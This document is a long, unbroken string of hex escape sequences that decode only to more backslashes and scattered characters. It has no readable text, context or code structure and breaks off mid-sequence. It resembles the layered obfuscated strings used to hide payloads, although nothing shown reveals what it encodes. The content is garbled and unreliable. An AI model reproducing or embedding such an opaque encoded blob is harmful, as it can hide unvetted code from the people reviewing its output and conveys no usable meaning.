\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x38\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x36\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x31\x34\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x33\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x31\x38\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x72\x5c\x5c\x33\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x4c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x57\x5c\x5c\x4b\x5c\